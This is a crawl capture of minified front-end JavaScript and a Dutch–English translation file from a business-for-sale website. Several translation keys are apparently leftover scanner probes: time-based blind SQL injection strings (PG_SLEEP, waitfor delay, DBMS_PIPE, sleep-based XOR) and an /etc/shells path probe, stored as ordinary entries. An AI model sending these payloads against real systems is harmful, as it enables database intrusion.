class="msghead">'+(n.getDate()+"-"+(n.getMonth()+1)+"-"+n.getFullYear()+" "+n.getHours()+":"+n.getMinutes())+' |                <i style="color: #CCC;" class="fa fa-check"></i></div>       '+jQuery(".chat-window-"+e+" .bottom-input").val().replace(/(?:\r\n|\r|\n)/g,"<br />")+"</div>";$(".chat-window-"+e+" .msg-content").append(o),jQuery(".chat-window-"+e+" .bottom-input").val(""),$(".chat-window-"+e+" .msg-content").animate({scrollTop:$(".chat-window-"+e+" .msg-content")[0].scrollHeight},200)}}),"nok"==status&&($(".checker-deny").show().removeClass("hidden"),$(".checker-approve").hide().addClass("hidden")),"ok"==status&&($(".checker-deny").hide().addClass("hidden"),$(".checker-approve").show().removeClass("hidden"))):jQuery(".btn-send").removeAttr("disabled")}},$("body").hasClass("logged-in")&&wso.webchat.init();var Shop=function(e){var t=this;this.props=e,this.element=this.createRow(e),shops.subscribe(function(e){var n,o=!0;for(var i in e){for(var a in checkedNr=0,o=!0,e[i]){if(a.indexOf(",")>0){var r=parseInt(a.split(",")[0]),s=parseInt(a.split(",")[1]),l=parseInt(t.props[i]);isNaN(l)&&(l=0),l>=r&&l<=s&&(o=!1)}else"search"==i?t.props[i].indexOf(a)>-1&&(o=!1):t.props[i]==a&&(o=!1);checkedNr++}0==checkedNr&&(o=!1),n=n||o}n?($(t.element).hide(1),shops.visible[t.props.id]=0):($(t.element).show(1),shops.visible[t.props.id]=1)})};Shop.prototype.createRow=function(e){var n,o=document.createElement("DIV"),i="1"==e.highlight?" highlight":"",a=location.href.replace(/http(s|):\/\//,"").replace(document.domain,"").split("?")[0].split("#","")+"/";"undefined"==typeof listingType&&(listingType=""),a=a.replace("//","/"),o.className="show-row icon"+e.industryicon+i+" paginate-hidden",jQuery(o).on("click",function(){var e=jQuery(this).find("a");return e.length>0&&(location=jQuery(e).attr("href")),!1}),n=e.revenue<2||"1"==e.hideRevenue?t("Op aanvraag"):"&euro; "+nrformat(e.revenue);var r=document.location.href.replace(document.location.hash,"").split("?")[0];if("domains"==listingType)var s=t("Jaar")+'<br /></span><strong class="s-revenue">'+e.year+"</strong>";else s=t("Omzet")+'<br /></span><strong class="s-revenue">'+n+"</strong>";return o.innerHTML='<div class="bg-padding"><span class="country '+e.country+'"></span><div class="rbox"><span><span class="r-label">'+s+'<br /></span><span><span class="r-label">'+t("Branche")+'<br /></span><strong class="s-industry">'+e.industryShow+'</strong></span></div><div class="s-i-container"><div class="icon col-sm-2" style="background-image: url('+e.profilepic+'); background-size: cover"></div></div><div class="props col-sm-7"><h5><a data-base="'+r+'" href="'+r+(a+e.key).replace("//","/")+'">'+e.title+"</a></h5><p>"+e.teaser+"</p><small>"+t("Geplaatst op")+': <span class="shops-date">'+e.created+"</span>"+e.flags+"</small></div></div>",$(".shops-container").append(o),o};var shops={items:[],visible:[],filterbyhash:!1,showmore:{}};shops.showmore.items=30,shops.showmore.init=function(e){e.items.length>e.showmore.items&&$(".wsk-paginate").append('<button onclick="shops.showmore.show()" class="btn btn-primary load-more-btn" style="">Meer laden</button>'),e.showmore.show()},shops.showmore.show=function(e){$(".paginate-hidden:lt("+shops.showmore.items+")").removeClass("paginate-hidden")},shops.subscriptions=[],"object"!=typeof shops.filterState&&(shops.filterState={},console.log("shops.filterState 4",shops.filterState)),shops.sort=function(e){if("revenueH"==e||"revenueL"==e){var t=function(e,t){return e.props.revenue<t.props.revenue?-1:e.props.revenue>t.props.revenue?1:e.props.revenue==t.props.revenue?0:void 0};shops.items.sort(t),"revenueH"==e&&shops.items.reverse()}if("dateH"==e||"dateL"==e){t=function(e,t){return e.props.dateSort<t.props.dateSort?-1:e.props.dateSort>t.props.dateSort?1:e.props.dateSort==t.props.dateSort?0:void 0};shops.items.sort(t),"dateH"==e&&shops.items.reverse()}shops.regenerate()},shops.regenerate=function(){for(var e in $(".shops-container .show-row").remove(),shops.items)$(".shops-container").append(shops.items[e].element)},shops.subscribe=function(e){shops.subscriptions.push(e)},shops.publish=function(e){for(var t in shops.subscriptions)shops.subscriptions[t].call(null,e);location.hash=JSON.stringify(shops.filterState)},shops.singleFilterRemove=function(e){var t=$(e).attr("data-filter"),n=$(e).attr("data-value"),o=n;return console.log("Remove value: ",n),n.indexOf("-")>-1&&(o=n.split("-")),console.log("shops.filterRemove: ",t,o),"search"==t?(delete shops.filterState[t],console.log("shops.filterState 5",shops.filterState),jQuery(".wsk-freesearch").val("")):($.isArray(o)&&(o=o.join(",")),console.log("UNCHECK ",".checkbox_"+t+"_"+n),$(".checkbox_"+t+"_"+n).removeAttr("checked")),shops.filterRemove(t,n),$(e).hide(),!1},shops.clearFilters=function(){delete shops.filterState,console.log("shops.filterState 6",shops.filterState),shops.filterState={},jQuery(".su-filter-container input[type=checkbox]:checked, .revenue-tabs input[type=checkbox]:checked").attr("checked",!1),jQuery(".wsk-freesearch").val(""),shops.publish(shops.filterState),shops.updateFilterCounts()},shops.filterAdd=function(e,t,n,o){if(void 0===shops.filterState[e]&&(shops.filterState[e]={},console.log("shops.filterState 7",shops.filterState)),void 0===n?(console.log("Log Filter"),"undefined"!=typeof ga&&ga("send","event","Filter","Click",e)):console.log("SKIP Log Filter"),"search"==e&&(delete shops.filterState[e],shops.filterState[e]={},console.log("shops.filterState 8",shops.filterState)),shops.filterState[e][t]=!0,shops.publish(shops.filterState),console.log("shops.filterState 9",shops.filterState),console.log(e),"search"!=e)$.isArray(t)&&(t=t.join("-"));else{var i=$(".box_search");$(".box_search").length&&(""==t?$(".box_search").remove():$(i).find(".txt").html(t))}setTimeout(function(){shops.updateFilterCounts()},200)},shops.filterRemove=function(e,t){console.log("Filter Remove? ",e,t),"search"==e?delete shops.filterState[e]:($.isArray(t)?valDel=t.join(","):valDel=t.replace("-",","),console.log("valDel",valDel),delete shops.filterState[e][valDel]),shops.publish(shops.filterState),console.log("shops.filterState 10",shops.filterState),$.isArray(t)&&(t=t.join("-")),$(".box_"+e+"_"+t).remove(),shops.updateFilterCounts(),setTimeout(function(){shops.updateFilterCounts()},300)},shops.updateFilterCounts=function(){if("undefined"!=typeof shopSource){console.log("UPDATE FILTER COUNTS"),$(".total-shops-count").html(shopSource.length);var e=0;for(var t in shops.visible)e+=shops.visible[t];$(".active-shops-count").html(e)}},shops.clickFilter=function(e,t,n,o){var i,a=n.checked,r=n.id;i=void 0!==n.niceName?n.niceName:$(n).parent().find("label[for="+r+"]").html(),console.log(r,i),a?shops.filterAdd(e,t,o,i):shops.filterRemove(e,t)},jQuery(window).on("load",function(){if(jQuery(".wsk-freesearch").on("keyup",function(){shops.filterAdd("search",jQuery(this).val().toLowerCase())}),"undefined"!=typeof shopSource){var e=0;for(var n in shopSource){shops.items.push(new Shop(shopSource[n]));var o=Math.random()<.5?"/website/static/webshopkopen/benkoppenens.jpg":"/website/static/webshopkopen/sanderscholten.jpg",i='<div class="show-row banner"><div class="bg-padding"><span class="country none"></span><div class="rbox"><button class="btn" style="min-width: 150px; margin-top: 29px" onclick="location=\'/over-ons/contact\'">'+t("Contact")+'</button></div><div class="s-i-container"><div class="icon col-sm-2" style="padding-top: 13px;"><img src="'+o+'" style="border-radius: 50px" /></div></div><div class="props col-sm-7"><h5><a href="/bedrijven-te-koop-gezocht">'+t("Samen uw bedrijf verkopen?")+'</a></h5><p style="color: #333; font-size: 17px;">'+t("Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.")+'</p><img src="/website/static/webshopkopen/subhero_logos.png" /></div></div></div>';console.log("Add Sell banner?",typeof searchlisting,listingType),20!=e&&50!=e&&100!=e||"undefined"!=typeof searchlisting||"undefined"!=typeof listingType&&"domains"==listingType||!(document.domain.indexOf(".nl")>0)||$(".shops-container").append(i),shops.visible[shopSource[n].id]=1,e++}jQuery(".shops-container").removeClass("loading"),setTimeout(function(){try{console.log("shops.filterState 0",decodeURIComponent(location.hash.substr(1)));var e=JSON.parse(decodeURIComponent(location.hash.substr(1)));for(var t in console.log("tryFilter",e),console.log("shops.filterState 1",shops.filterState),e.revenue)console.log("Revenue:",".checkbox_revenue_"+t.replace(",","-")),$(".checkbox_revenue_"+t.replace(",","-")).is(":checked")||$(".checkbox_revenue_"+t.replace(",","-")).click();for(var n in console.log("Free Search: ",e.search),e.search)shops.filterAdd("search",n),$(".wsk-freesearch").val(n),console.log("Free Search: ",n);var o=!1;for(var t in e.industry)console.log("industry:",".checkbox_industry_"+t.replace(",","-")),$(".checkbox_industry_"+t.replace(",","-")).is(":checked")||$(".checkbox_industry_"+t.replace(",","-")).click(),o=!0;o&&$(".filter-industry .filter-icon").click(),shops.filterState=e,shops.publish(shops.filterState),console.log("shops.filterState 2",shops.filterState),shops.filterbyhash=!0,$(".load-more-btn").hide()}catch(e){console.log("Filter not found")}},100),shops.showmore.init(shops),setTimeout(function(){shops.updateFilterCounts()},300)}$(window).scroll(function(){$(".shops-container").length>0&&$(window).scrollTop()>$(document).height()-$(window).height()-1e3&&!shops.filterbyhash&&(shops.showmore.show(),shops.updateFilterCounts(),$(".load-more-btn").hide())})});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.businessforsale.eu/ajax/?action=translationlibrary&type=.js
body_size: 23943
content:
console.log('Translation Lib Loaded');
window.translation = {};
window.translation.nl_NL = {};
window.translation.en = {};
window.translation.en['-1\' OR 3+611-611-1=0+0+0+1 or \'Jx3s8Ypr\'=\''] = "-1\\' OR 3+611-611-1=0+0+0+1 or \\'Jx3s8Ypr\\'=\\'";
window.translation.nl_NL['-1\' OR 3+611-611-1=0+0+0+1 or \'Jx3s8Ypr\'=\''] = "-1\\' OR 3+611-611-1=0+0+0+1 or \\'Jx3s8Ypr\\'=\\'";
window.translation.en['-1\' OR 5*5=25 --'] = "-1\\' OR 5*5=25 --";
window.translation.nl_NL['-1\' OR 5*5=25 --'] = "-1\\' OR 5*5=25 --";
window.translation.en['-1\' OR 5*5=25 or \'UaxJSN12\'=\''] = "-1\\' OR 5*5=25 or \\'UaxJSN12\\'=\\'";
window.translation.nl_NL['-1\' OR 5*5=25 or \'UaxJSN12\'=\''] = "-1\\' OR 5*5=25 or \\'UaxJSN12\\'=\\'";
window.translation.en['-1\' OR 5*5=26 or \'UaxJSN12\'=\''] = "-1\\' OR 5*5=26 or \\'UaxJSN12\\'=\\'";
window.translation.nl_NL['-1\' OR 5*5=26 or \'UaxJSN12\'=\''] = "-1\\' OR 5*5=26 or \\'UaxJSN12\\'=\\'";
window.translation.en['../Bedankt voor uw intakeaanvraag.'] = "..\/Bedankt voor uw intakeaanvraag.";
window.translation.nl_NL['../Bedankt voor uw intakeaanvraag.'] = "..\/Bedankt voor uw intakeaanvraag.";
window.translation.en['/aanbod'] = "\/online-business-for-sale";
window.translation.nl_NL['/aanbod'] = "\/aanbod";
window.translation.en['/aanbod/'] = "\/online-business-for-sale\/";
window.translation.nl_NL['/aanbod/'] = "\/aanbod\/";
window.translation.en['/aanbod/tag/dropshipping'] = "\/online-business-for-sale\/";
window.translation.nl_NL['/aanbod/tag/dropshipping'] = "\/aanbod\/tag\/dropshipping";
window.translation.en['/etc/shells'] = "\/etc\/shells";
window.translation.nl_NL['/etc/shells'] = "\/etc\/shells";
window.translation.en['/kennisbank'] = "\/knowledge-base";
window.translation.nl_NL['/kennisbank'] = "\/kennisbank";
window.translation.en['/nieuws'] = "\/news";
window.translation.nl_NL['/nieuws'] = "\/nieuws";
window.translation.en['/onze-diensten/overnameovereenkomst'] = "\/services\/how-to";
window.translation.nl_NL['/onze-diensten/overnameovereenkomst'] = "\/onze-diensten\/overnameovereenkomst";
window.translation.en['/onze-diensten/webshop-verkopen/'] = "\/services\/how-to";
window.translation.nl_NL['/onze-diensten/webshop-verkopen/'] = "\/onze-diensten\/webshop-verkopen\/";
window.translation.en['/over-ons/affiliates'] = "\/about-us\/contact";
window.translation.nl_NL['/over-ons/affiliates'] = "\/over-ons\/affiliates";
window.translation.en['/over-ons/contact'] = "\/about-us\/contact";
window.translation.nl_NL['/over-ons/contact'] = "\/over-ons\/contact";
window.translation.en['/over-ons/geheimhoudingsverklaring'] = "\/about-us\/non-disclosure-agreement";
window.translation.nl_NL['/over-ons/geheimhoudingsverklaring'] = "\/over-ons\/geheimhoudingsverklaring";
window.translation.en['/over-ons/privacy-policy'] = "\/about-us\/privacy-policy";
window.translation.nl_NL['/over-ons/privacy-policy'] = "\/over-ons\/privacy-policy";
window.translation.en['/over-ons/voorwaarden'] = "\/about-us\/terms-conditions";
window.translation.nl_NL['/over-ons/voorwaarden'] = "\/over-ons\/voorwaarden";
window.translation.en['020-2184499'] = "\\'+31-2-2184499";
window.translation.nl_NL['020-2184499'] = "020-2184499";
window.translation.en['030-7601500'] = "\\'+31 30 7601500";
window.translation.nl_NL['030-7601500'] = "030-7601500";
window.translation.en['1 Jaar'] = "1 Year";
window.translation.nl_NL['1 Jaar'] = "1 Jaar";
window.translation.en['1 Jaar Reageren op profielen'] = "1 Year Responding to profiles";
window.translation.nl_NL['1 Jaar Reageren op profielen'] = "1 Jaar Reageren op profielen";
window.translation.en['1 Jaar reageren op profielen'] = "1 Year responding to profiles";
window.translation.nl_NL['1 Jaar reageren op profielen'] = "1 Jaar reageren op profielen";
window.translation.en['1 Maand'] = "1 Month";
window.translation.nl_NL['1 Maand'] = "1 Maand";
window.translation.en['1 Maand reageren'] = "1 Month Responding";
window.translation.nl_NL['1 Maand reageren'] = "1 Maand reageren";
window.translation.en['1 Maand reageren op alle profielen'] = "1 month to respond to all profiles";
window.translation.nl_NL['1 Maand reageren op alle profielen'] = "1 Maand reageren op alle profielen";
window.translation.en['123Webshop'] = "123Webshop";
window.translation.nl_NL['123Webshop'] = "123Webshop";
window.translation.en['123webshop'] = "123webshop";
window.translation.nl_NL['123webshop'] = "123webshop";
window.translation.en['1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\0.'] = "1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\0.";
window.translation.nl_NL['1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\0.'] = "1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\0.";
window.translation.en['70532044'] = "70532044";
window.translation.nl_NL['70532044'] = "70532044";
window.translation.en['79,-'] = "79,-";
window.translation.nl_NL['79,-'] = "79,-";
window.translation.en['@@761Ej'] = "@@761Ej";
window.translation.nl_NL['@@761Ej'] = "@@761Ej";
window.translation.en['@@DlZEQ'] = "@@DlZEQ";
window.translation.nl_NL['@@DlZEQ'] = "@@DlZEQ";
window.translation.en['@@T747E'] = "@@T747E";
window.translation.nl_NL['@@T747E'] = "@@T747E";
window.translation.en['@@tWJkM'] = "@@tWJkM";
window.translation.nl_NL['@@tWJkM'] = "@@tWJkM";
window.translation.en['@@usuDW'] = "@@usuDW";
window.translation.nl_NL['@@usuDW'] = "@@usuDW";
window.translation.en['Aandelentransactie (volledige bedrijfsovername)'] = "Stock transaction";
window.translation.nl_NL['Aandelentransactie (volledige bedrijfsovername)'] = "Aandelentransactie (volledige bedrijfsovername)";
window.translation.en['Aanmelden als verkoper'] = "Register as seller";
window.translation.nl_NL['Aanmelden als verkoper'] = "Aanmelden als verkoper";
window.translation.en['Aanmelden of telefonische intake'] = "Sign up or telephone intake";
window.translation.nl_NL['Aanmelden of telefonische intake'] = "Aanmelden of telefonische intake";
window.translation.en['Aantal skus'] = "Number of skus";
window.translation.nl_NL['Aantal skus'] = "Aantal skus";
window.translation.en['Aanvragen'] = "Schedule a Call";
window.translation.nl_NL['Aanvragen'] = "Aanvragen";
window.translation.en['Aanvullende informatie'] = "Extra information";
window.translation.nl_NL['Aanvullende informatie'] = "Aanvullende informatie";
window.translation.en['Account'] = "Account";
window.translation.nl_NL['Account'] = "Account";
window.translation.en['Account gesloten'] = "Account closed";
window.translation.nl_NL['Account gesloten'] = "Account gesloten";
window.translation.en['Account van'] = "Account of";
window.translation.nl_NL['Account van'] = "Account van";
window.translation.en['Account verificatie'] = "Account verification";
window.translation.nl_NL['Account verificatie'] = "Account verificatie";
window.translation.en['Accountverificatie'] = "Accountverification";
window.translation.nl_NL['Accountverificatie'] = "Accountverificatie";
window.translation.en['Achternaam'] = "Last name";
window.translation.nl_NL['Achternaam'] = "Achternaam";
window.translation.en['Acties'] = "Acties";
window.translation.nl_NL['Acties'] = "Acties";
window.translation.en['Activa'] = "Assets";
window.translation.nl_NL['Activa'] = "Activa";
window.translation.en['Activa-Passiva (alleen overname webshop)'] = "Assets-deal (only takeover webshop)";
window.translation.nl_NL['Activa-Passiva (alleen overname webshop)'] = "Activa-Passiva (alleen overname webshop)";
window.translation.en['Adres'] = "Address";
window.translation.nl_NL['Adres'] = "Adres";
window.translation.en['Adviseur'] = "Advisor";
window.translation.nl_NL['Adviseur'] = "Adviseur";
window.translation.en['Afhankelijkheid van de eigenaar'] = "Owner dependency";
window.translation.nl_NL['Afhankelijkheid van de eigenaar'] = "Afhankelijkheid van de eigenaar";
window.translation.en['Afronding'] = "Completion";
window.translation.nl_NL['Afronding'] = "Afronding";
window.translation.en['Afspraak Inplannen'] = "Make appointment";
window.translation.nl_NL['Afspraak Inplannen'] = "Afspraak Inplannen";
window.translation.en['Al een account?'] = "Already an account?";
window.translation.nl_NL['Al een account?'] = "Al een account?";
window.translation.en['Al het nieuws'] = "All news";
window.translation.nl_NL['Al het nieuws'] = "Al het nieuws";
window.translation.en['Alertprofiel'] = "Alertprofile";
window.translation.nl_NL['Alertprofiel'] = "Alertprofiel";
window.translation.en['Algemene voorwaarden'] = "Terms and Conditions ";
window.translation.nl_NL['Algemene voorwaarden'] = "Algemene voorwaarden";
window.translation.en['Alle'] = "All";
window.translation.nl_NL['Alle'] = "Alle";
window.translation.en['Alle bedragen excl. 21% btw.'] = "All amounts excl. VAT";
window.translation.nl_NL['Alle bedragen excl. 21% btw.'] = "Alle bedragen excl. 21% btw.";
window.translation.en['Alle bedragen excl. 21% btw. Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact.'] = "All amounts excluding 21% VAT. You can pay on a business invoice, with iDeal, credit card, Paypal or Bancontact.";
window.translation.nl_NL['Alle bedragen excl. 21% btw. Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact.'] = "Alle bedragen excl. 21% btw. Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact.";
window.translation.en['Alle branches'] = "All industries";
window.translation.nl_NL['Alle branches'] = "Alle branches";
window.translation.en['Alle onderwerpen'] = "All subjects";
window.translation.nl_NL['Alle onderwerpen'] = "Alle onderwerpen";
window.translation.en['Alle webshopdetails inzien'] = "View all shop details";
window.translation.nl_NL['Alle webshopdetails inzien'] = "Alle webshopdetails inzien";
window.translation.en['Als we nog vragen hebben over uw profiel, dan nemen we contact met u op.'] = "If we have any questions about your profile, we will contact you.";
window.translation.nl_NL['Als we nog vragen hebben over uw profiel, dan nemen we contact met u op.'] = "Als we nog vragen hebben over uw profiel, dan nemen we contact met u op.";
window.translation.en['Amazon'] = "Amazon";
window.translation.nl_NL['Amazon'] = "Amazon";
window.translation.en['Analytics is niet gekoppeld, vraag de verkoper om dit alsnog te doen'] = "Analytics is not linked, ask the seller to do this";
window.translation.nl_NL['Analytics is niet gekoppeld, vraag de verkoper om dit alsnog te doen'] = "Analytics is niet gekoppeld, vraag de verkoper om dit alsnog te doen";
window.translation.en['Analytics koppelen'] = "Link analytics";
window.translation.nl_NL['Analytics koppelen'] = "Analytics koppelen";
window.translation.en['Anders'] = "Other";
window.translation.nl_NL['Anders'] = "Anders";
window.translation.en['Anders / Onbekend'] = "Other \/ unknown";
window.translation.nl_NL['Anders / Onbekend'] = "Anders \/ Onbekend";
window.translation.en['Anders of in overleg'] = "Different or to be discussed";
window.translation.nl_NL['Anders of in overleg'] = "Anders of in overleg";
window.translation.en['Annuleren'] = "Cancel";
window.translation.nl_NL['Annuleren'] = "Annuleren";
window.translation.en['App / software'] = "App \/ software";
window.translation.nl_NL['App / software'] = "App \/ software";
window.translation.en['Archief'] = "Archive";
window.translation.nl_NL['Archief'] = "Archief";
window.translation.en['Audio | tv | video'] = "Audio | tv | video";
window.translation.nl_NL['Audio | tv | video'] = "Audio | tv | video";
window.translation.en['BOL'] = "BOL";
window.translation.nl_NL['BOL'] = "BOL";
window.translation.en['BTW Nr'] = "VAT nr";
window.translation.nl_NL['BTW Nr'] = "BTW Nr";
window.translation.en['BTW Nummer'] = "VAT Number";
window.translation.nl_NL['BTW Nummer'] = "BTW Nummer";
window.translation.en['BV'] = "Ltd";
window.translation.nl_NL['BV'] = "BV";
window.translation.en['Basic matching'] = "Basic matching ";
window.translation.nl_NL['Basic matching'] = "Basic matching";
window.translation.en['Beauty | Verzorging'] = "Beauty | Health";
window.translation.nl_NL['Beauty | Verzorging'] = "Beauty | Verzorging";
window.translation.en['Bedankt voor uw aanvraag. De verkoper krijgt uw verzoek en kan deze goed- of afkeuren.'] = "Thank you for your request. The seller receives your request and can properly reject it.";
window.translation.nl_NL['Bedankt voor uw aanvraag. De verkoper krijgt uw verzoek en kan deze goed- of afkeuren.'] = "Bedankt voor uw aanvraag. De verkoper krijgt uw verzoek en kan deze goed- of afkeuren.";
window.translation.en['Bedankt voor uw bericht'] = "Thank you for your message";
window.translation.nl_NL['Bedankt voor uw bericht'] = "Bedankt voor uw bericht";
window.translation.en['Bedankt voor uw intakeaanvraag.'] = "Bedankt voor uw intakeaanvraag.";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.'] = "Bedankt voor uw intakeaanvraag.";
window.translation.en['Bedankt voor uw intakeaanvraag.\'\"'] = "Thank you for your intake request.";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.\'\"'] = "Bedankt voor uw intakeaanvraag.\\'\\\"";
window.translation.en['Bedankt voor uw intakeaanvraag.\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\''] = "Bedankt voor uw intakeaanvraag.\\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\'";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\''] = "Bedankt voor uw intakeaanvraag.\\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\'";
window.translation.en['Bedankt voor uw intakeaanvraag.-1 waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.-1 waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.-1 waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.-1 waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z'] = "Bedankt voor uw intakeaanvraag.0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z'] = "Bedankt voor uw intakeaanvraag.0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z";
window.translation.en['Bedankt voor uw intakeaanvraag.0\'XOR(if(now()=sysdate(),sleep(15),0))XOR\'Z'] = "Bedankt voor uw intakeaanvraag.0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.0\'XOR(if(now()=sysdate(),sleep(15),0))XOR\'Z'] = "Bedankt voor uw intakeaanvraag.0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z";
window.translation.en['Bedankt voor uw intakeaanvraag.1KSJZGCN\') OR 287=(SELECT 287 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.1KSJZGCN\\') OR 287=(SELECT 287 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.1KSJZGCN\') OR 287=(SELECT 287 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.1KSJZGCN\\') OR 287=(SELECT 287 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.5CdKE3mN\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.5CdKE3mN\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.5CdKE3mN\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.5CdKE3mN\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.AAmykHPZ\' OR 909=(SELECT 909 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.AAmykHPZ\\' OR 909=(SELECT 909 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.AAmykHPZ\' OR 909=(SELECT 909 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.AAmykHPZ\\' OR 909=(SELECT 909 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.H5rA3YjN\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.H5rA3YjN\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.H5rA3YjN\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.H5rA3YjN\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.HmmR0dlK\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.HmmR0dlK\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.HmmR0dlK\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.HmmR0dlK\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.J3SDf3QK\') OR 452=(SELECT 452 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.J3SDf3QK\\') OR 452=(SELECT 452 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.J3SDf3QK\') OR 452=(SELECT 452 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.J3SDf3QK\\') OR 452=(SELECT 452 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.P8URAMnH\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.P8URAMnH\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.P8URAMnH\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.P8URAMnH\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.QbHDGM4D'] = "Bedankt voor uw intakeaanvraag.QbHDGM4D";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.QbHDGM4D'] = "Bedankt voor uw intakeaanvraag.QbHDGM4D";
window.translation.en['Bedankt voor uw intakeaanvraag.REjOM7Q6'] = "Bedankt voor uw intakeaanvraag.REjOM7Q6";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.REjOM7Q6'] = "Bedankt voor uw intakeaanvraag.REjOM7Q6";
window.translation.en['Bedankt voor uw intakeaanvraag.YanxqK7q\' OR 624=(SELECT 624 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.YanxqK7q\\' OR 624=(SELECT 624 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.YanxqK7q\' OR 624=(SELECT 624 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.YanxqK7q\\' OR 624=(SELECT 624 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.e3CyoUoO\') OR 889=(SELECT 889 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.e3CyoUoO\\') OR 889=(SELECT 889 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.e3CyoUoO\') OR 889=(SELECT 889 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.e3CyoUoO\\') OR 889=(SELECT 889 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.fRW5C7bJ\' OR 169=(SELECT 169 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.fRW5C7bJ\\' OR 169=(SELECT 169 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.fRW5C7bJ\' OR 169=(SELECT 169 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.fRW5C7bJ\\' OR 169=(SELECT 169 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.gj3ev1UP'] = "Bedankt voor uw intakeaanvraag.gj3ev1UP";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.gj3ev1UP'] = "Bedankt voor uw intakeaanvraag.gj3ev1UP";
window.translation.en['Bedankt voor uw intakeaanvraag.jzKwjVhG\' OR 957=(SELECT 957 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.jzKwjVhG\\' OR 957=(SELECT 957 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.jzKwjVhG\' OR 957=(SELECT 957 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.jzKwjVhG\\' OR 957=(SELECT 957 FROM PG_SLEEP(15))--";
